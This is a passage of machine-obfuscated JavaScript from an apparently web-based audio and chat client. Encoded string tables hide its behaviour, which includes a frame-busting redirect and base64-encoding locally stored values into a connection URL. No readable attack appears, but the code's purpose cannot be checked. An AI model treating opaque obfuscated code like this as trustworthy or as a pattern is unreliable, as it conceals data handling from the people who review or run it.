ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function QvjoKLO(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Im7jNDF(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(typeof top!==XWw9MYk(tCkx9B[49])&&typeof top.location!==XWw9MYk(tCkx9B[49])){function JcGqzpO(__Uint8Array){var __Buffer="8eXpDiYhRVkAtKdF;E[%6/`LynQU$\"j~S_]0z<fm3.4Mrusl91c+vo|wx!HGg5@&:^a}#7b>TP=)WBC2NZ,OJq*?(I{",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(gaKff3G(301)in _cN5of){SHY5Oq()}function SHY5Oq(){}top.location.href=gaKff3G(302)}else if(typeof location!==QvjoKLO(303)){function Cu4dnH(__Uint8Array){var __Buffer="J,v`w]G7rUAZ=.fB%jX~3cz+mPd)*|5nh9skQNa}C[_SL/;6g1@<I>uO(!e:W4\"$^b#&qtxy0REHVM28?{KiDoYlFTp",__Array,utf8ArrayToStr,CiIKiVs,ctc_2R,XWw9MYk,bBUHCX,r62_Ss;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],ctc_2R=tCkx9B[0],XWw9MYk=tCkx9B[0],bBUHCX=-tCkx9B[1]);for(r62_Ss=tCkx9B[0];r62_Ss<utf8ArrayToStr;r62_Ss++){var ObNIRt=__Buffer.indexOf(__Array[r62_Ss]);if(ObNIRt===-tCkx9B[1])continue;if(bBUHCX<tCkx9B[0]){bBUHCX=ObNIRt}else{Y9T7v8(bBUHCX+=ObNIRt*tCkx9B[12],ctc_2R|=bBUHCX<<XWw9MYk,XWw9MYk+=(bBUHCX&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(ctc_2R&tCkx9B[3]),ctc_2R>>=tCkx9B[2],XWw9MYk-=tCkx9B[2])}while(XWw9MYk>tCkx9B[9]);bBUHCX=-tCkx9B[1]}}if(bBUHCX>-tCkx9B[1]){CiIKiVs.push((ctc_2R|bBUHCX<<XWw9MYk)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(304)}}catch(ObNIRt){}return tCkx9B[21]}catch(ObNIRt){return tCkx9B[21]}}(),this[Vq23Ab(305)][Vq23Ab(306)](Vq23Ab(307)+QvjoKLO(308))[QvjoKLO(309)](QvjoKLO(310)+__globalObject[QvjoKLO(311)]()),this[QvjoKLO(312)][QvjoKLO(313)](QvjoKLO(314))[QvjoKLO(315)]())}}}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function JcGqzpO(__Uint8Array){var __Buffer="M?)1ueLO9rcq}tn0`TJ3{FhP*Gm7HNE.4I;D&ZoRC,vU(#V^_j+|/i<XbYf=!]8s\"k:yBg6AQ>ad2%$l~[@KpwWz5xS",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](__Buffer(316),__Buffer(tCkx9B[51])+__Buffer(317)+__Buffer(318)+gaKff3G(319)+"m",this[gaKff3G(320)])}const SHY5Oq=this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(321));if(SHY5Oq[__Buffer(tCkx9B[26])]>tCkx9B[0]){function Cu4dnH(__Uint8Array){var __Buffer="GuanPkUEfSmKjIXAlv#./qzw<*}?{g,xb@|;FWNT1Qp:&72M$5h%\"sR!=_H+rJ~3`Y0^c4ODCiZ6)o8[tBVy>e(9Ld]",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(__Buffer(322)in _cN5of){Lbiis8()}function Lbiis8(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;Y9T7v8(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var CiIKiVs={},nBufC4,ctc_2R,XWw9MYk;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return tCkx9B[20];for(nBufC4=tCkx9B[0];nBufC4<__Array.length;nBufC4++){if(CiIKiVs[__Array[nBufC4]]===void 0)CiIKiVs[__Array[nBufC4]]=tCkx9B[0];if(CiIKiVs[utf8ArrayToStr[nBufC4]]===void 0)CiIKiVs[utf8ArrayToStr[nBufC4]]=tCkx9B[0];Y9T7v8(CiIKiVs[__Array[nBufC4]]++,CiIKiVs[utf8ArrayToStr[nBufC4]]--)}for(ctc_2R in CiIKiVs)if(CiIKiVs[ctc_2R]!==tCkx9B[0]){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]}for(XWw9MYk=tCkx9B[1];XWw9MYk<__Array.length;XWw9MYk++)if(__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(XWw9MYk))||__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(utf8ArrayToStr.length-XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],utf8ArrayToStr.length-XWw9MYk))){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[20];return tCkx9B[20]}__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]},console.log(__Uint8Array))}const rMGS46F=SHY5Oq[S8UX9R(323)](S8UX9R(324))[S8UX9R(tCkx9B[53])]();SHY5Oq[S8UX9R(326)]({[S8UX9R(tCkx9B[53])]:S8UX9R(327),[S8UX9R(328)]:rMGS46F+(S8UX9R(329)+S8UX9R(330)+tCkx9B[47])})[S8UX9R(331)]()}},[__String(tCkx9B[54])](){function __globalObject(__globalObject){var __TextDecoder="%68+D^]5h.#p~&*C:uZrXnB@!iQ(a9;vYolFzO\"?JK2R{jk<$NHW[x=gw_|yTEce,StM0Gs}1V`PI)AfLm4Ud7bq3/>",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;Y9T7v8(this[__String(tCkx9B[55])]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(333)](__TextDecoder(334)),this[__TextDecoder(tCkx9B[56])]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(337)+this[__TextDecoder(tCkx9B[58])]),this[__TextDecoder(tCkx9B[56])][__TextDecoder(339)+__TextDecoder(340)]=tCkx9B[0],this[__TextDecoder(341)](),this[__TextDecoder(342)+tCkx9B[285]]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(344)+this[__TextDecoder(tCkx9B[58])],this[__TextDecoder(345)]=this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]?this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]:ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(347),this[__TextDecoder(348)]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(349)](__TextDecoder(350))[__TextDecoder(351)](),this[__TextDecoder(352)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(353)+__TextDecoder(354)+__TextDecoder(355)),this[__TextDecoder(356)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(357)),this[__TextDecoder(358)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(359)),this[__TextDecoder(360)+__TextDecoder(361)]=this[__TextDecoder(362)+"ce"]!=__TextDecoder(363));if(!this[__TextDecoder(364)]){function __Buffer(__globalObject){var __TextDecoder="O[ENSRcjWiGUQkAmJXYbopaMnLdKFBZIPCq,g|DtHTu4v&Vfs\"^erh`{l95>7$:/](30_@*!x1}8.+#<2y?)%;w=~6z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[tCkx9B[22]](document,__Array(365),this[__Array(366)+__Array(367)+"er"])}if(this[__TextDecoder(tCkx9B[62])][__TextDecoder(368)](__TextDecoder(369))[__TextDecoder(370)](__TextDecoder(371))){function utf8ArrayToStr(__globalObject){var __TextDecoder="oFEWSLDHKOpZarPljqdX365T1_yu)^%x29,\">[v!z0*:4/~].8`UMJstbgN(7wRnfh<k+{GcCIi#mYQ$&=V;Be@|?}A",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[CiIKiVs(372)]=!!ips[CiIKiVs(373)][CiIKiVs(374)][CiIKiVs(375)](CiIKiVs(376))}Y9T7v8(this[__TextDecoder(377)](),this[__TextDecoder(378)]())},[__String(379)](){function __TextDecoder(__TextDecoder){var __Uint8Array="U/+l`\"Av_G#V0Qxu.T{|e^ICygJKf7:$t=39S[WE!~p*P}61<,%4X;8n?z&waqm5oFbLsr]Z@N)(2>dkMjHRihBDcOY",__globalObject,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[__String(tCkx9B[63])]=new Howl({[__String(380)]:this[__String(tCkx9B[64])],[__Uint8Array(381)]:tCkx9B[21]});if(__globalObject(__Uint8Array(382))[__Uint8Array(383)]<=tCkx9B[0]){chatbox[__Uint8Array(384)]()}Y9T7v8(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](tCkx9B[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(tCkx9B[332])](){function __globalObject(__globalObject){var __TextDecoder="S()GH[u4a@9lv]+~}$2|ewr1?7ABZ=,mxyV*>zkNC.L8#`d<FRY_^n/toD&M03\"6{!%Pj;5:KIUhWipcTgJqXbsOEfQ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;if(ips[__String(tCkx9B[113])](__String(tCkx9B[185]))){function __Buffer(__globalObject){var __TextDecoder="IHfeMTcAtVYWUmnrd:pSC(z9viN*l?gu210FQKqsbkDGERJPaXL$[\"{`>O~],3w58xZ+y_^.}@/%!Bo)h=46|<;7#j&",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[__Array(395)]=new ips[__Array(396)][__Array(397)]({[__Array(398)]:__Uint8Array[__Array(399)],[__Array(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="8LXKADmNEcselMb,<6*YdC?0!%3$zioBk)5y>1;|.@{V#PFp/4Ix+(wq^agQ&]\"r7S`G[:2vWtOj~nZ=}_JuTUHR9fh",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const nBufC4={[CiIKiVs(405)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(407)),[tCkx9B[82]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(408)),[CiIKiVs(409)]:ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])),[CiIKiVs(414)]:CiIKiVs(415)+ips[CiIKiVs(tCkx9B[66])][CiIKiVs(416)][CiIKiVs(417)](ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])))+CiIKiVs(418),[tCkx9B[231]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(419))};ips[CiIKiVs(420)](CiIKiVs(421),nBufC4);const ctc_2R=encodeURIComponent(btoa(JSON[CiIKiVs(422)](nBufC4)));this[CiIKiVs(423)]=new ips[CiIKiVs(424)][CiIKiVs(425)]({[CiIKiVs(426)]:__Uint8Array[CiIKiVs(tCkx9B[70])],[CiIKiVs(428)]:CiIKiVs(429)+__Uint8Array[CiIKiVs(430)],[CiIKiVs(431)]:CiIKiVs(432),[CiIKiVs(433)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(434)+tCkx9B[61])+(CiIKiVs(435)+__Uint8Array[CiIKiVs(tCkx9B[70])]+CiIKiVs(436)+ctc_2R)})}Y9T7v8(this[__String(tCkx9B[71])][tCkx9B[22]](__String(437),()=>{function __globalObject(__globalObject){var __TextDecoder="uCtMhHlGnibO5LR76\"%+Njg}e=@mKS,/fXqJI9]vTB~#`yYU|a>zpxZ{^wFo20.sc*dW_&A3E[rQPk4V!1D;?$)8(:<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(console[__TextDecoder(438)](__TextDecoder(439)+__Uint8Array[__TextDecoder(440)]),__Uint8Array[__TextDecoder(441)+__TextDecoder(442)+__TextDecoder(443)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="Nyu@^jiD/~n1W%|BK&a*IrZUvpMYhF}6XTq.tzRl2,){7#_9wGOsJV+fE?b0x>Cm5[P<L\"S8A3:g;ec$`Hko(Q4]!=d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return 